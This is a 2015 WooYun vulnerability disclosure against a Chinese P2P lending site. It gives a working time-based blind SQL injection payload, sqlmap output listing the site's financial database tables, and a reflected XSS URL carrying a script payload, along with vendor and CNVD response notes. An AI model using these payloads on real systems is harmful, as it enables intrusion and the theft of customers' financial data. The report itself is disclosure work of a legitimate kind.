漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127756
漏洞标题:P2P安全之理财sql注入一枚
相关厂商:深圳市鼎丰在线金融信息服务有限公司
漏洞作者: anting
提交时间:2015-07-21 18:59
修复时间:2015-09-07 16:04
公开时间:2015-09-07 16:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-21: 细节已通知厂商并且等待厂商处理中
2015-07-24: 厂商已经确认,细节仅向厂商公开
2015-08-03: 细节向核心白帽子及相关领域专家公开
2015-08-13: 细节向普通白帽子公开
2015-08-23: 细节向实习白帽子公开
2015-09-07: 细节向公众公开
简要描述:
一次浅尝则止的测试
详细说明:
http://www.zxd.com/activity/selectDwActiveList?createTimeParam=¤tPage=2&pageSize=6
算是一个文件泄漏所造成的注入吗?
表太多,time-based blind 跑的太慢就不等了,随便找一个表爆爆
Parameter: createTimeParam (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: createTimeParam=' AND (SELECT * FROM (SELECT(SLEEP(5
LJi'='oLJi¤tPage=2&pageSize=6
---
[18:29:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12

[18:29:11] [INFO] fetching tables for database: 'zxd'
[18:29:11] [INFO] fetching number of tables for database 'zxd'
[18:29:11] [INFO] resumed: 93
[18:29:11] [WARNING] multi-threading is considered unsafe in time
rieval. Going to switch it off automatically
[18:29:11] [WARNING] time-based comparison requires larger statis
ease wait..............................
[18:29:30] [CRITICAL] considerable lagging has been detected in c
nse(s). Please use as high value for option '--time-sec' as possi
more)
[18:29:35] [WARNING] it is very important not to stress the netwo
ng usage of time-based payloads to prevent potential errors
1 '
[18:33:17] [ERROR] invalid character detected. retrying..
[18:33:17] [WARNING] increasing time delay to 6 seconds
z_job_details
[18:39:56] [INFO] resumed: qrtz_job_log
[18:39:56] [INFO] resumed: 9172747A5F74726
[18:39:56] [INFO] resumed: 75736
[18:39:56] [INFO] resumed: zxd
[18:39:56] [INFO] resumed: z\\?c8d_account_lntry
[18:39:56] [INFO] resumed: 7A78649
[18:39:56] [INFO] retrieved: zxd_account_payable
[18:49:43] [INFO] retrieved: zxd_account_receivable
[18:56:00] [INFO] retrieved: zxd_account_recharge
[19:00:15] [INFO] retrieved: zxd_account_withdraw
[19:06:28] [INFO] retrieved: zxd_active_
[19:10:12] [CRITICAL] unable to connect to the target URL or prox
ing to retry the request
[19:10:12] [WARNING] if the problem persists please try to lower
sed threads (option '--threads')
[19:10:30] [ERROR] invalid character detected. retrying..
[19:10:30] [WARNING] increasing time delay to 7 seconds
config
[19:13:51] [INFO] retrieved: zxd_active_enter
[19:18:02] [INFO] retrieved: zxd_advance_repay
[19:25:07] [INFO] retrieved: zxd_areas
[19:27:40] [INFO] retrieved: zxd_article
[19:31:37] [INFO] retrieved: zxd_audit
[19:34:29] [INFO] retrieved: zxd_balance_sheet
[19:41:37] [INFO] retrieved: zxd_bank_transfer
[19:49:25] [INFO] retrieved: zxd_bank_transfer_log

[19:54:04] [INFO] retrieved: zxd_bid
[19:55:43] [INFO] retrieved: zxd_bid_auto
[19:59:25] [INFO] retrieved: zxd_bid_winner
[20:03:58] [INFO] retrieved: zxd_borrow_company
[20:13:23] [INFO] retrieved: zxd_borrow_expend
[20:18:33] [INFO] retrieved: zxd_borrow_info
[20:22:22] [INFO] retrieved: zxd_borrow_rech
[20:27:34] [ERROR] invalid character detected. retrying..
[20:27:34] [WARNING] increasing time delay to 8 seconds
arge
[20:29:36] [INFO] retrieved: zxd_borrow_request
[20:34:39] [INFO] retrieved: zxd_cs
[20:36:24] [INFO] retrieved: zxd_cs_range
[20:41:12] [INFO] retrieved: zxd_doc_category
[20:49:05] [INFO] retrieved: zxd_dw_active_temp
[20:58:20] [INFO] retrieved: zxd_email
[21:03:12] [ERROR] invalid character detected. retrying..
[21:03:12] [WARNING] increasing time delay to 9 seconds
_list
[21:07:23] [INFO] retrieved: zxd_fee_config
[21:14:49] [INFO] retrieved: zxd_file
[21:17:42] [INFO] retrieved: zxd_funds_month
[21:26:58] [INFO] retrieved: zxd_funds_week
[21:31:19] [INFO] retrieved: zxd_guaranty_corp
[21:41:32] [INFO] retrieved: zxd_in

有一个网页很有意思,不知道是不是挂马了?通过error跳转到一个汽车网站,存在流量偷取的嫌疑....
http://www.zxd.com/examples/jsp/error/err.jsp?submit=Submit&name=integra
会跳转某国外一家汽车网站
还有一个examples目录,不知道是否是公开的,所以不清楚是否是未授权访问,就举一个例子吧

http://www.zxd.com/examples/jsp/cal/cal1.jsp?date=next点击时间,可以添加event

还有一个XSS
http://www.zxd.com:80/tender/borrowList?borrowType=11'%22()%26%25<acx><ScRiPt%20>alert('xss')</ScRiPt>
漏洞证明:
同上,最严重的就是数据库了,可以脱裤
修复方案:
你们比我更专业
版权声明:转载请注明来源 anting@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-07-24 16:03
厂商回复:
CNVD确认所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报。
最新状态:
暂无